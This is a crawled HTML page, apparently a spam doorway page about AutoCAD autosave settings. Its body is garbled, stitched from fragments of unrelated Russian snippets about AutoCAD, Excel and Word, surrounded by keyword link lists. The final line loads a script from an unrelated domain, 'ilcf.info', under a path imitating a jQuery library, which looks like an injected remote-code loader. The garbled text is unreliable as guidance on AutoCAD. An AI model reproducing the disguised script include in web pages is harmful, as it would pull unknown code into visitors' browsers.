

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-autocad-nastroyka-avtosohraneniya.html
body_size: 3323
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Autocad настройка автосохранения - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Autocad настройка автосохранения</h2>
                            </header>
                            <p>22/05/2018 · Папки автосохранения AutoCAD где искать. Настройка Автосохранени 🧛‍♀️ Настройка Автосохранени 🧛‍♀️ Anton. Создание и настройка динамических блоков в AutoCAD  В данной статье рассмотрена функция автосохранения в AutoCAD, на этом все, желаю хорошей работы! СКАЧАЙ 40 ВИДЕО autocad автосохранение. Похожие посты: Older Posts. автосохранение. 24/07/2013 · Настройка AutoCAD. Настройка AutoCAD Автор: Дмитрий Зиновьев 02. Рабочие Параметры AutoCAD 0 комментариев 14 094. Теперь рассмотрим настройку рабочих параметров и интерфейса AutoCAD. Установка тех или иных параметров позволяет. 04/06/2014 · Настройка панелей инструментов При первом запуске Autocad открывается основное окно программы с установленным по умолчанию рабочим пространством «2D рисование Настройка "классического" интерфейса в AutoCAD 2016  рабочего стола устанавливаем "Workspace Settings" устанавливаем галочку автосохранения после каждого изменения интерфейса  Рис. 3 Автоматическое сохранение изменений. 
Открытие, восстановление файла в Автокад. Автосохранение. В этом видео мы показываем важные моменты открытия, восстановления и автосохранения файлов в Автокаде. Помните, чтофайлы автосохранения Автокада с расширением .bak будут обновляться только при условии, что сам файл сохранен на компьютере.Поэтому никогда В этом видео Вы узнаете где происходит автосохранение Автокад (в каких папках) и как настраивать путь к файлам автосохранения. Ускорьте свою работу, скачайте блоки…. Для восстановления автосохранения чертежа после сбоя в Автокаде есть средства автоматического восстановления. Файлы автосохранения sv$ и bak autocad. Как видим, в целом настройки автосохранения в программе Excel довольно просты, а действия с ними интуитивно понятны. Пользователь сам может с учетом своих потребностей и возможностей аппаратной части компьютера. Блог о том как быстро работать в AutoCAD. Русские долго запрягают, но быстро едут. 
Курсы AutoCAD. Бесплатные видео-уроки. Самоучители AutoCAD. Книги AutoCAD. 3D моделирование в AutoCAD. Работа с настройками автосохранения. Для того, чтобы максимально обезопасить лично себя. Очевидно, что если Ворд не отвечает, то и сохранить документ у вас не получится, по крайней. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-opov-dannya-pro-knigu-4-klas.html">Оповідання про книгу 4 клас</a></li>
                                <li><a href="h9s58-drayver-modema-na-noutbuke.html">Драйвер модема на ноутбуке</a></li>
                                <li><a href="h9s58-skachat-nagovicyn-albom-besplatno.html">Скачать наговицын альбом бесплатно</a></li>
                                <li><a href="h9s58-flinders-petri-knigi.html">Флиндерс петри книги</a></li>
                                <li><a href="h9s58-skachat-besplatno-igry-dlya-detey-arkady.html">Скачать бесплатно игры для детей аркады</a></li>
                                <li><a href="h9s58-n-starikov-krizis-kak-eto-delaetsya-skachat.html">Н стариков кризис как это делается скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>AutoCAD tips tricks: Настройка классического.</li>
<li>Автосохранение в AutoCAD — Уроки AutoCAD, самоучитель</li>
<li>Как настроить автосохранение в Excel.</li>
<li>Завис Ворд как сохранить документ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ochen-kratkoe-soderzhanie-dubov-malchik-u-morya.html">Очень краткое содержание дубов мальчик у моря</a></li>
                                            <li><a href="h9s58-knigi-o-zhivotnyy.html">Книги о животный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-nedvizhimost-v-minusinske-prodazha-1-komnatnyh-kvartir.html">Недвижимость в минусинске продажа 1 комнатных квартир</a></li>
                                            <li><a href="h9s58-igry-pokaz-mod-na-ocenku-monstr-hay.html">Игры показ мод на оценку монстр хай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-simpsony-razrushiteli-legend.html">Симпсоны разрушители легенд</a></li>
                                            <li><a href="h9s58-skachat-elan-touchpad-driver.html">Скачать elan touchpad driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-vragi-sozhgli-rodnuyu-hatu-tekst-pesnya.html">Враги сожгли родную хату текст песня</a></li>
                                            <li><a href="h9s58-dho-kalina-2-shema.html">Дхо калина 2 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
